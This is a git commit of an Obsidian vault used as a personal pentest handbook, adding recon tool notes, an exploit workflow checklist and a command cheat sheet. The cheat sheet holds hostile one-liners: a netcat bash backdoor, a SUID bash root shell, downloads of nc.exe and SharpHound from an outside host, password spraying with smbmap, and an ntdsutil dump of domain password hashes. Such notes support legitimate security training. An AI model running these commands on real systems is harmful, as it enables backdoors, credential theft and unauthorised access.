vault backup: 2024-08-31 01:07:21
This commit is contained in:
parent
bc1a61ac7a
commit
af9011411c
3
.obsidian/app.json
vendored
3
.obsidian/app.json
vendored
|
|
@ -1,3 +1,4 @@
|
|||
{
|
||||
"alwaysUpdateLinks": true
|
||||
"alwaysUpdateLinks": true,
|
||||
"promptDelete": false
|
||||
}
|
||||
2
.obsidian/graph.json
vendored
2
.obsidian/graph.json
vendored
|
|
@ -17,6 +17,6 @@
|
|||
"repelStrength": 10,
|
||||
"linkStrength": 1,
|
||||
"linkDistance": 250,
|
||||
"scale": 1,
|
||||
"scale": 0.7554462084221868,
|
||||
"close": true
|
||||
}
|
||||
100
.obsidian/workspace.json
vendored
100
.obsidian/workspace.json
vendored
|
|
@ -11,40 +11,11 @@
|
|||
"id": "21b5784e2023f491",
|
||||
"type": "leaf",
|
||||
"state": {
|
||||
"type": "markdown",
|
||||
"state": {
|
||||
"file": "01 - Planning.md",
|
||||
"mode": "source",
|
||||
"source": false
|
||||
"type": "graph",
|
||||
"state": {}
|
||||
}
|
||||
}
|
||||
},
|
||||
{
|
||||
"id": "2a670ea5f942fc2d",
|
||||
"type": "leaf",
|
||||
"state": {
|
||||
"type": "markdown",
|
||||
"state": {
|
||||
"file": "02 - Scoping.md",
|
||||
"mode": "source",
|
||||
"source": false
|
||||
}
|
||||
}
|
||||
},
|
||||
{
|
||||
"id": "b310d53602dfbef1",
|
||||
"type": "leaf",
|
||||
"state": {
|
||||
"type": "markdown",
|
||||
"state": {
|
||||
"file": "README.md",
|
||||
"mode": "source",
|
||||
"source": false
|
||||
}
|
||||
}
|
||||
}
|
||||
],
|
||||
"currentTab": 2
|
||||
]
|
||||
}
|
||||
],
|
||||
"direction": "vertical"
|
||||
|
|
@ -111,7 +82,6 @@
|
|||
"state": {
|
||||
"type": "backlink",
|
||||
"state": {
|
||||
"file": "README.md",
|
||||
"collapseAll": false,
|
||||
"extraContext": false,
|
||||
"sortOrder": "alphabetical",
|
||||
|
|
@ -128,7 +98,6 @@
|
|||
"state": {
|
||||
"type": "outgoing-link",
|
||||
"state": {
|
||||
"file": "README.md",
|
||||
"linksCollapsed": false,
|
||||
"unlinkedCollapsed": true
|
||||
}
|
||||
|
|
@ -150,9 +119,7 @@
|
|||
"type": "leaf",
|
||||
"state": {
|
||||
"type": "outline",
|
||||
"state": {
|
||||
"file": "README.md"
|
||||
}
|
||||
"state": {}
|
||||
}
|
||||
}
|
||||
]
|
||||
|
|
@ -172,33 +139,46 @@
|
|||
"command-palette:Open command palette": false
|
||||
}
|
||||
},
|
||||
"active": "b310d53602dfbef1",
|
||||
"active": "21b5784e2023f491",
|
||||
"lastOpenFiles": [
|
||||
"02 - Scoping.md",
|
||||
"README.md",
|
||||
"tools/OSINT TOOLS.md",
|
||||
"templates/VULNERABILITY ASSESMENT REPORT.md",
|
||||
"templates/PASTA.md",
|
||||
"tools",
|
||||
"tools/1.Information-Gathering/Global-Steps.md",
|
||||
"01 - Planning.md",
|
||||
"templates/RISK REGISTER.md",
|
||||
"templates/PENTEST REPORT TEMPLATE.md",
|
||||
"templates/INCIDENT REPORT TEMPLATE.md",
|
||||
"templates/ASSET INVENTORY.md",
|
||||
"templates/legal/Non-Disclosure Agreement.md",
|
||||
"templates/legal/Request for Information (RFI).md",
|
||||
"templates/legal/Statement of Work.md",
|
||||
"02 - Scoping.md",
|
||||
"Red Team/1 - Information Gathering/2 - Active Reconnaissance/• AMASS.md",
|
||||
"Red Team/1 - Information Gathering/2 - Active Reconnaissance",
|
||||
"Red Team/1 - Information Gathering",
|
||||
"Red Team",
|
||||
"tools/OSINT TOOLS.md",
|
||||
"tools/2.Scanning-and-Enumeration/3.Ports/Ports-Links/20-and-21-FTP/FTP.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Vulnerability/Nikto.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Subdomain/Wayback Crawler.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Subdomain/Google Dorking.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Subdomain/Gobuster.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Subdomain/AMASS.md",
|
||||
"tools/2.Scanning-and-Enumeration/2.Enumeration/Directory/Gobuster.md",
|
||||
"tools/2.Scanning-and-Enumeration/1.Scanner/Threader-3000.md",
|
||||
"tools/2.Scanning-and-Enumeration/1.Scanner/Mass-Scan.md",
|
||||
"tools/2.Scanning-and-Enumeration/1.Scanner/Nmap/More-Information.md",
|
||||
"tools/2.Scanning-and-Enumeration/1.Scanner/Nmap/Commands.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Whatweb.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Traceroute.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Telnet.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Sn1per.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Netcat.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/DNSenum.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/Curl.md",
|
||||
"tools/1.Information-Gathering/2.Active-Reconnaissance/AMASS.md",
|
||||
"tools/1.Information-Gathering/1.Passive-Reconnaissance/Whois.md",
|
||||
"tools/5.Machine/3.Active-Directory/General/Exploitation/AV-Detection-and-Evasion/Evasion-Techniques/Tools",
|
||||
"tools/5.Machine/1.Linux/General/Exploitation/AV-Detection-Evasion/Evasion-Techniques/Tools",
|
||||
"tools/5.Machine/3.Active-Directory/General/Exploitation/AV-Detection-and-Evasion/Evasion-Techniques",
|
||||
"tools/5.Machine/3.Active-Directory/General/Exploitation/AV-Detection-and-Evasion/Detection-Methods",
|
||||
"tools/5.Machine/3.Active-Directory/General/Exploitation/5.Exploiting-AD/Specific-Topics",
|
||||
"tools/5.Machine/1.Linux/General/Exploitation/AV-Detection-Evasion/Evasion-Techniques",
|
||||
"tools/5.Machine/1.Linux/General/Exploitation/AV-Detection-Evasion/Detection-Methods",
|
||||
"templates/Untitled Diagram.svg",
|
||||
"templates/METHODOLOGY.svg",
|
||||
"Pasted image 20240824205517.png",
|
||||
"2024-08-24.md",
|
||||
"templates/legal/DPA-en.odt",
|
||||
"templates/legal/MSA-en.odt",
|
||||
"templates/legal/NDA-en.odt",
|
||||
"templates/legal/NDA.md",
|
||||
"templates/legal",
|
||||
"templates",
|
||||
"().md",
|
||||
"Welcome.md"
|
||||
"Pasted image 20240824205517.png"
|
||||
]
|
||||
}
|
||||
|
|
@ -2,6 +2,7 @@
|
|||
> This is a security handbook I complile for pentest and vulnerabilty analysis purposes.
|
||||
> It is meant to be used with Obsidian.
|
||||
|
||||
|
||||
## Progress
|
||||
|
||||
- Planning [100%]
|
||||
|
|
|
|||
BIN
tools/.DS_Store
vendored
Normal file
BIN
tools/.DS_Store
vendored
Normal file
Binary file not shown.
72
tools/0.Bookmark/Exploit-Workflow.md
Normal file
72
tools/0.Bookmark/Exploit-Workflow.md
Normal file
|
|
@ -0,0 +1,72 @@
|
|||
## How to work through a vulnerable host
|
||||
#### Scan for vulnerabilities
|
||||
We're searching for vulnerabilities in the host, application, or information leakage.
|
||||
|
||||
- NMAP scanning
|
||||
- vhost enumeration
|
||||
- Gobuster
|
||||
- Ping scanning
|
||||
- Google Dorking
|
||||
|
||||
---
|
||||
#### Determine Versions
|
||||
After gathering information about the host and applications, we need to determine what versions they have.
|
||||
|
||||
- Banner grabbing
|
||||
- netcat / telnet
|
||||
- Shodan and Censys
|
||||
- Inspect headers
|
||||
- Throw intentional errors
|
||||
|
||||
---
|
||||
#### Find Exploits
|
||||
Find exploits for identified versions and software on host
|
||||
|
||||
- searchsploit
|
||||
- exploit-db
|
||||
- Google
|
||||
- Shodan
|
||||
|
||||
---
|
||||
#### Craft Payload
|
||||
Create malicious payload through identified exploit. Allows further exploitation through reverse shells or other similar exploitation routes.
|
||||
|
||||
- msfvenom
|
||||
- searchsploit
|
||||
|
||||
---
|
||||
#### Execute Payload
|
||||
Execute the payload we made, there can be some very interesting and creative ways to achieve this!
|
||||
|
||||
- Invoke-Command
|
||||
- runas
|
||||
- sudo
|
||||
|
||||
---
|
||||
#### Establish Persistence
|
||||
Ensure that our exploits will stay persistent on the host
|
||||
|
||||
- service takeovers
|
||||
- cron jobs
|
||||
- startup scripts
|
||||
|
||||
---
|
||||
#### Escalate Privileges
|
||||
Move from a foothold to root!
|
||||
|
||||
- get-process
|
||||
- PowerUp.ps1
|
||||
- LinEnum.sh
|
||||
- LinPEAS
|
||||
- WinPEAS
|
||||
- suid/guid
|
||||
- sudo -l
|
||||
|
||||
---
|
||||
#### Exfiltrate Data
|
||||
Steal the data on the host!
|
||||
|
||||
- Invoke-WebRequest
|
||||
- iwr
|
||||
- curl
|
||||
- Imagination!!
|
||||
65
tools/0.Bookmark/One-Liners.md
Normal file
65
tools/0.Bookmark/One-Liners.md
Normal file
|
|
@ -0,0 +1,65 @@
|
|||
# Linux
|
||||
|
||||
| Command | Purpose | | |
|
||||
| -------------------------------------------------------------------------------- | ---------------------------------------------------------------------------------------------------------------------------- | -------------------------------------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------- |
|
||||
| `GREENIE=haha; export GREENIE` | Creates an environment variable named `GREENIE` with value `haha`, then exports it to be available to other programs | | |
|
||||
| `PATH=$PATH:/root/haha` | Adds the folder `/root/haha` to the system `PATH` environment variable while retaining the previous `PATH` value | | |
|
||||
| `sort | uniq -c | sort -n` | Takes `stdin`, sorts it, finds out the count of each unique value, then sorts by the count value in ascending order |
|
||||
| `cat squid_access.log | sort -k 2 | head` | Reads `squid_access.log`, sorts it based on the second column, and displays the first 10 lines of the sorted output |
|
||||
| `wc -l` | Counts the number of lines in a file or from `stdin` | | |
|
||||
| `wc -c` | Counts the number of bytes in a file or from `stdin` | | |
|
||||
| `wc -w` | Counts the number of words in a file or from `stdin` | | |
|
||||
| `awk '{print $1,$4}'` | Prints the first and fourth (non-zero indexed) characters/fields from `stdin` | | |
|
||||
| `awk '{print $(NF-1)}'` | Prints the second to last column from `stdin` | | |
|
||||
| `awk '{print length, $1}'` | Prints the length of each line and the contents of the first field/column from `stdin` | | |
|
||||
| `awk '{ sum += $1 } END { print sum }'` | Takes the lines from a file/`stdin` and adds up the values in the first field/column, acting as a quick and dirty calculator | | |
|
||||
| `cat peptides.txt | while read line; do echo $line; done` | Reads in each line from `peptides.txt`, then performs `echo` for each line | |
|
||||
| `cat users.txt | while read i; do echo trying $i; smbmap -u '$i' -p '$i' -H 10.10.10.172; done` | Reads in each line from `users.txt`, then performs a password spraying attack on `10.10.10.172` using `smbmap` | |
|
||||
| `for i in {1..5}; do echo $i; done` | Loops from 1 to 5 and displays the value of `i` for each iteration | | |
|
||||
| `for i in {000..999}; do echo KEY-HAHA-$i; done` | Creates a list of all values from `KEY-HAHA-000` to `KEY-HAHA-999` and displays each value | | |
|
||||
| `TF=$(mktemp -d)` | Creates a temporary directory and assigns its path to an environment variable named `TF` | | |
|
||||
| `${#TF}` | Outputs the length of the value stored in the environment variable `TF` | | |
|
||||
| `sed 's/12/13/g'` | Replaces all instances of `12` with `13` in stdin, will replace `1234` with `1334` | | |
|
||||
| `sed -i.bak '/line to delete/d' | ` | Deletes a line of text for all files in a directory | |
|
||||
| `xxd -p` | Prints the hex of stdin or a file only, without hexdump format | | |
|
||||
| `xxd -r` | Interprets raw hex from stdin, can redirect to save the hex to a file | | |
|
||||
| `tr -d '\r' | tr -d '\n' | xxd -r -p` | Takes hex input, removes newlines, and places it into a file |
|
||||
| `find / -user Matt 2>/dev/null` | Finds all files owned by `Matt` on the box, redirects `stderr` to null | | |
|
||||
| `find /etc -type f --name apache2. | ` | Finds any file which begins with `apache2. | ` in `/etc` |
|
||||
| `grep -E "(25[0-5] | 2[0-4][0-9] | [01]?[0-9][0-9]?)\.(25[0-5] | 2[0-4][0-9] |
|
||||
| `curl -d "param1=value¶m2=value" https://example.com/resource.cgi` | Sends parameters with `curl` | | |
|
||||
| `date -d @1286536308` | Converts an epoch timestamp to `date` output | | |
|
||||
| `mknod backpipe p; /bin/bash 0<backpipe | nc -l -p 8080 1>backpipe` | Creates a netcat backdoor without `-e` support | |
|
||||
| `tar -zcvf files.tar.gz /var/log/apache2` | Creates a `files.tar.gz` archive of all files in `/var/log/apache2` | | |
|
||||
| `prips 10.10.10.0/24` | Prints all IPs in a specific subnet | | |
|
||||
| `ifconfig eth0 169.254.0.1 netmask 255.255.0.0 broadcast 169.254.255.255` | Assigns an IP address from the terminal | | |
|
||||
| `ifconfig eth0 down; ifconfig eth0 hw ether 00:11:22:33:44:55; ifconfig eth0 up` | Changes the MAC address for interface `eth0` | | |
|
||||
| `dhclient eth0` | Requests a DHCP address on interface `eth0` | | |
|
||||
| `dd if=./input.file of=./outfile` | Makes a bit-by-bit copy of a file or system | | |
|
||||
| `sudo ln -s /usr/bin/python3 /usr/bin/python` | Creates a symbolic link for Python to run Python 3 | | |
|
||||
| `sudo mkdir /mnt/new` | Creates a new directory `/mnt/new` with `sudo` permissions | | |
|
||||
| `mount /dev/sbd1 /mnt/new` | Mounts the file system located at `/dev/sbd1` to the directory `/mnt/new` | | |
|
||||
| `umount /dev/sdb1` | Unmounts the file system located at `/dev/sdb1` | | |
|
||||
| `sudo route add -net default gw 10.10.0.1 netmask 0.0.0.0 dev wlan0 metric 1` | Adds another default route with a higher metric to choose a different interface to access the Internet | | |
|
||||
| `sudo dhclient wlan0` | Requests a new DHCP lease on interface `wlan0` | | |
|
||||
| `openssl enc -aes-256-cbc -salt -in file.txt -out file.txt.enc` | Encrypts a file with a password at the command line | | |
|
||||
| `openssl enc -aes-256-cbc -d -in file.txt.enc -out file.txt` | Decrypts a file using a password at the command line | | |
|
||||
| `sudo chmod +s /bin/bash`<br>`bash -p` | Execute the command in a machine, and if root access is lost, use "bash -p" for a root shell. | | |
|
||||
|
||||
---
|
||||
|
||||
# Windows
|
||||
|
||||
| Command | Purpose |
|
||||
| ------------------------------------------------------------------------------------------- | ---------------------------------------------------------------------------------------------------------- |
|
||||
| `get-childitem -hidden` | Shows all hidden files in the current directory |
|
||||
| `gci -recurse C:\ | % { select-string -path $_ -pattern password} 2>$null` |
|
||||
| `1..255 | % {ping -n1 192.168.0.$_ |
|
||||
| `(New-Object System.Net.Webclient).DownloadFile("http://10.1.1.1:8000/nc.exe","C:\nc.exe")` | Downloads a file to the `C:\` location |
|
||||
| `certutil -hashfile ntds.dit md5` | Hashes a file using MD5 |
|
||||
| `certutil -encodehex ntds.dit ntds.hex` | Encodes a file as hexadecimal |
|
||||
| `certutil -encode test.jpg test.base64` | Encodes a file as base64 |
|
||||
| `certutil -decode test.base64 test.jpg` | Decodes a base64-encoded file |
|
||||
| `iwr -uri http://10.10.14.27/SharpHound.ps1 -outfile SharpHound.ps1` | Downloads a file from another machine |
|
||||
| `$x=""; while ($true) { $y=get-clipboard -raw; if ($x -ne $y) { write-host $y; $x=$y } }` | Monitors the clipboard and prints its contents to the screen |
|
||||
| `ntdsutil; activate instance ntds; ifm; create full C:\ntds; quit; quit;` | Uses `ntdsutil` to obtain the `SYSTEM` registry and hive data as a backup, containing user hashes to crack |
|
||||
|
|
@ -0,0 +1,6 @@
|
|||
## What is DNSdumper
|
||||
|
||||
DNSDumper is a websitetool that helps in enumerating DNS information about a domain. It is designed to gather all the DNS information related to a domain such as hostnames, IP addresses, DNS record types, and more.
|
||||
|
||||
## Website
|
||||
For more information on crt.sh, including documentation and the latest updates, users can visit the project website: https://dnsdumpster.com/
|
||||
|
|
@ -0,0 +1,14 @@
|
|||
## What is DIG?
|
||||
Dig (Domain Information Groper) is a command-line tool for querying DNS (Domain Name System) servers. It is a powerful tool used for troubleshooting DNS-related problems and obtaining DNS-related information. It is an essential tool for network administrators, web developers, and anyone else who needs to understand how the DNS works.
|
||||
|
||||
## Common Uses and Commands
|
||||
Here is the most common use of Dig and the command you can use:
|
||||
|
||||
```
|
||||
dig DOMAIN.com
|
||||
```
|
||||
|
||||
There are many more options and commands available for Dig, including reverse DNS lookups, querying for specific DNS records, and more. For more information, consult the Dig manual page by running the command `man dig` in your terminal.
|
||||
|
||||
## More Information
|
||||
For more information about Dig, check out the official Dig documentation on the Internet Systems Consortium (ISC) website: https://linuxize.com/post/how-to-use-dig-command-to-query-dns-in-linux/
|
||||
|
|
@ -0,0 +1,17 @@
|
|||
## What is Nslookup?
|
||||
Nslookup is a command-line tool used to query the Domain Name System (DNS) to obtain domain name or IP address mapping or other DNS records. It is a utility available on most operating systems, including Windows, macOS, and Linux.
|
||||
|
||||
|
||||
## Common uses and Commands
|
||||
- **Lookup IP address of a domain**: To find the IP address of a domain, you can run the following command: `nslookup example.com`.
|
||||
|
||||
- **Reverse lookup**: You can perform a reverse lookup to find the domain name associated with an IP address. To do this, run the following command: `nslookup -type=PTR IP_address`
|
||||
|
||||
- **Specify a DNS server**: By default, nslookup uses the default DNS server configured on your system. You can specify a different DNS server to use by running the following command: `nslookup example.com DNS_server`
|
||||
|
||||
- **Query a specific DNS record type**: You can query for a specific type of DNS record, such as MX, SOA, or NS, by using the "-type" option. For example, to query for the MX record of a domain, run the following command: `nslookup -type=MX example.com`.
|
||||
- More Options ---> A, AAAA, CNAME, MX, SQA, TXT
|
||||
|
||||
## More Information
|
||||
More information and documentation for NSlookup: [Microsoft Docs](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/nslookup)
|
||||
|
||||
|
|
@ -0,0 +1,13 @@
|
|||
## what is crt.sh?
|
||||
crt.sh is a web-based tool that allows users to search for SSL/TLS certificates that have been issued for a particular domain. It provides a simple and efficient way to view and analyze SSL/TLS certificates for a specific domain. The tool aggregates certificate transparency data from various Certificate Authorities (CAs) and displays them in an easy-to-read format.
|
||||
|
||||
## Website
|
||||
```Terminal
|
||||
- http://crt.sh/
|
||||
```
|
||||
|
||||
For more information on the commands and options available, users can refer to the crt.sh documentation.
|
||||
|
||||
## More Information
|
||||
For more information on crt.sh, including documentation and the latest updates, users can visit the project website: https://crt.sh
|
||||
|
||||
|
|
@ -0,0 +1,78 @@
|
|||
---
|
||||
dg-publish: "True"
|
||||
---
|
||||
--- ---
|
||||
<h2>What is Shodan</h2>
|
||||
Shodan is a search engine for Internet-connected devices. It allows users to search for specific types of devices (e.g. webcams, routers, servers, etc.) connected to the Internet using a variety of filters. To use Shodan in command line in Linux, you can install the "shodan" command-line interface (CLI) tool. This tool can be installed using the pip package manager by running the command "pip install shodan". Once installed, you can use the "shodan" command to perform various tasks, such as searching for specific devices, downloading data, and more. To use the tool, you will need to have an API key, which can be obtained by creating an account on the Shodan website.
|
||||
|
||||
---
|
||||
<h3>Common uses and Commands</h3>
|
||||
The **shodan** CLI has a lot of commands, the most popular/ common ones are documented below. For the full list of commands just run the tool without any arguments:
|
||||
|
||||
Website ---> https://www.shodan.io/dashboard
|
||||
|
||||
<h3>Terminal Commands</h3>
|
||||
- Count Number of Results
|
||||
Returns the number of results for a search query.
|
||||
|
||||
- Example
|
||||
```
|
||||
$ shodan count microsoft iis 6.0
|
||||
5310594
|
||||
```
|
||||
|
||||

- Download Results
|
||||
Search Shodan and download the results into a file where each line is a JSON banner. For more information on what the banner contains check out:
|
||||
|
||||
[Banner Specification](https://developer.shodan.io/api/banner-specification)
|
||||
|
||||
By default it will only download 1,000 results, if you want to download more look at the **--limit** flag.
|
||||
|
||||
The **download** command is what you should be using most often when getting results from Shodan since it lets you save the results and process them afterwards using the **parse** command. Because paging through results uses query credits, it makes sense to always store searches that you're doing so you won't need to use query credits for a search you already did in the past.
|
||||
|
||||
- Example
|
||||
|
||||
|
||||
|
||||

- Host
|
||||
See information about the host such as where it's located, what ports are open and which organization owns the IP.
|
||||
|
||||
Example
|
||||
```
|
||||
$ shodan host 189.201.128.250
|
||||
```
|
||||
|
||||
|
||||
|
||||
- Find you IP (Myip)
|
||||
Returns your Internet-facing IP address.
|
||||
|
||||
- Example
|
||||
```
|
||||
$ shodan myip
|
||||
199.30.49.210
|
||||
```
|
||||
|
||||

- Parse
|
||||
Use **parse** to analyze a file that was generated using the **download** command. It lets you filter out the fields that you're interested in, convert the JSON to a CSV and is friendly for pipe-ing to other scripts.
|
||||
|
||||
- Example
|
||||
|
||||
The following command outputs the IP address, port and organization in CSV format for the previously downloaded Microsoft-IIS data:
|
||||
```
|
||||
$ shodan parse --fields ip_str,port,org --separator , microsoft-data.json.gz
|
||||
```
|
||||
|
||||
|
||||
|
||||

- Search
|
||||
This command lets you search Shodan and view the results in a terminal-friendly way. By default it will display the IP, port, hostnames and data. You can use the **--fields** parameter to print whichever banner fields you're interested in.
|
||||
|
||||
- Example
|
||||
|
||||
To search Microsoft IIS 6.0 and print out their IP, port, organization and hostnames use the following command:
|
||||
```
|
||||
$ shodan search --fields ip_str,port,org,hostnames microsoft iis 6.0
|
||||
```
|
||||
|
||||
|
||||
|
|
@ -0,0 +1,17 @@
|
|||
## what is ping?
|
||||
Ping is a network diagnostic tool that sends packets of data to a target host and measures the time it takes for the packets to be transmitted and received. The tool is used to test the connectivity of a network and to determine the round-trip time (RTT) for data packets to travel between two devices.
|
||||
|
||||
## Common use and commands:
|
||||
The most common use of ping is to test whether a host is reachable over the network. To use ping, simply open a command prompt or terminal and type "ping" followed by the target host's IP address or domain name. The tool will send a series of ICMP packets to the target host and report the results, including the RTT and any packet loss.
|
||||
|
||||
Ping
|
||||
```Terminal
|
||||
ping -c X IP
|
||||
```
|
||||
|
||||
- -c ---> Number of ping sent
|
||||
|
||||
TTL response from the ping might give some infromation about the operating system
|
||||
- Linux ---> 64 or less
|
||||
- Windows ---> 128
|
||||
- Cisco ---> 128 - 256
|
||||
|
|
@ -0,0 +1,20 @@
|
|||
## What is Shodan
|
||||
When you are tasked to run a penetration test against specific targets, as part of the passive reconnaissance phase, a service like [Shodan.io](https://www.shodan.io/) can be helpful to learn various pieces of information about the client’s network, without actively connecting to it. Furthermore, on the defensive side, you can use different services from Shodan.io to learn about connected and exposed devices belonging to your organization.
|
||||
|
||||

Shodan.io tries to connect to every device reachable online to build a search engine of connected “things” in contrast with a search engine for web pages. Once it gets a response, it collects all the information related to the service and saves it in the database to make it searchable. Consider the saved record of one of tryhackme.com’s servers.
|
||||
|
||||
|
||||
|
||||
This record shows a web server; however, as mentioned already, Shodan.io collects information related to any device it can find connected online. Searching for `tryhackme.com` on Shodan.io will display at least the record shown in the screenshot above. Via this Shodan.io search result, we can learn several things related to our search, such as:
|
||||
|
||||
- IP address
|
||||
- hosting company
|
||||
- geographic location
|
||||
- server type and version
|
||||
|
||||
You may also try searching for the IP addresses you have obtained from DNS lookups. These are, of course, more subject to change. On their [help page](https://help.shodan.io/the-basics/search-query-fundamentals), you can learn about all the search options available at Shodan.io, and you are encouraged to join TryHackMe’s [Shodan.io](https://tryhackme.com/room/shodan).
|
||||
|
||||
## Website
|
||||
```Terminal
|
||||
- https://www.shodan.io
|
||||
```
|
||||
|
|
@ -0,0 +1,20 @@
|
|||
## what is WHOIS?
|
||||
|
||||
WHOIS is a network protocol used to query a database that contains information about domain name registrations and IP address assignments. The WHOIS database is maintained by various organizations, including Internet Service Providers (ISPs), domain name registrars, and regional Internet registries.
|
||||
|
||||
|
||||
## Common use and commands:
|
||||
The most common use of WHOIS is to obtain information about a particular domain name or IP address. To use WHOIS, simply enter the domain name or IP address in a WHOIS lookup tool, which will query the appropriate WHOIS server and return the relevant information.
|
||||
|
||||
WHOIS
|
||||
```Terminal
|
||||
whois DOMAIN_NAME
|
||||
```
|
||||
|
||||
- Registrar ---> Via which registrar was the domain name registered?
|
||||
- Contact ---> Name, organization, address, phone, among other things.
|
||||
- Name Server ---> Which server to ask to resolve the domain name?
|
||||
- Creation, update, and expiration dates
|
||||
|
||||
## More Information
|
||||
For more information on WHOIS, including how to perform WHOIS lookups and advanced queries, users can refer to the tool's documentation or the website of a WHOIS lookup tool provider, such as ICANN (Internet Corporation for Assigned Names and Numbers) or WHOIS.net. Additionally, the source code for many WHOIS clients and servers is available on GitHub: [https://github.com/topics/whois](https://github.com/topics/whois).
|
||||
|
|
@ -0,0 +1,32 @@
|
|||
## What is Amass?
|
||||
Amass is a popular open-source tool used for reconnaissance and enumeration during security assessments. It is designed to discover and map external assets of an organization, including subdomains, IP addresses, and associated metadata.
|
||||
|
||||
The tool utilizes a combination of active and passive reconnaissance techniques, including DNS and zone transfers, web scraping, and web archive searching. It also integrates with various third-party data sources, such as Shodan, Censys, and VirusTotal, to enhance the accuracy and completeness of its findings.
|
||||
|
||||
Amass can be used to enumerate APIs, identify SSL/TLS certificates, perform DNS reconnaissance, map network routes, scrape web pages, search web archives, and obtain WHOIS information. It is commonly used by security professionals, bug bounty hunters, and penetration testers to gather information about their target organization and identify potential attack vectors.
|
||||
|
||||
## Common Use and Commands:
|
||||
Amass is commonly used by security professionals, bug bounty hunters, and penetration testers to gather information about their target organization and identify potential attack vectors.
|
||||
|
||||
The following are some common commands used in Amass:
|
||||
|
||||
#### Subdomain Enumeration:
|
||||
- Perform a DNS enumeration: `amass enum -d <domain>`
|
||||
- To use passive DNS enumeration: `amass enum --passive -d <domain>`
|
||||
